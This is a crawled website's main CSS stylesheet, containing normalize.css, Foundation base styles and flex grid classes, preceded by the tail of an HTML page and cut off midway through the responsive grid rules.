AFcWeA5QooGEM1osh0WsxHPp7jLwBNSt7vASb8WzOnrOYvlxj8Wrzb0ZVThRfMCjky_ucNgkACNB8_5XpGmtzyoP1d9cL7tpzQ\x22,1769079093503]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.samedayprocess.com/css/main.css?v=1715803518013
body_size: 79885
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.2.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: not-allowed; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. [NOTE] We don't enable this ruleset in Foundation, because we want the <fieldset> element to have plain styling. */
/* fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; } */
/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { font-size: 18px; -webkit-box-sizing: border-box; box-sizing: border-box; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { padding: 0; margin: 0; font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #0f336c; background: #fefefe; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; border-radius: 5px; }

select { width: 100%; border-radius: 5px; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { -webkit-appearance: none; -moz-appearance: none; background: transparent; padding: 0; border: 0; border-radius: 5px; line-height: 1; }

[data-whatinput='mouse'] button { outline: 0; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-left: auto; margin-right: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-left: -0.55556rem; margin-right: -0.55556rem; }

@media screen and (min-width: 40em) { .row .row { margin-left: -0.83333rem; margin-right: -0.83333rem; } }

.row.expanded { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-left: 0; margin-right: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-left: 0.55556rem; padding-right: 0.55556rem; min-width: initial; }

@media screen and (min-width: 40em) { .column, .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { padding-left: 0; padding-right: 0; margin-left: 0; margin-right: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-left: 0; padding-right: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-left: 0.55556rem; padding-right: 0.55556rem; }

@media screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
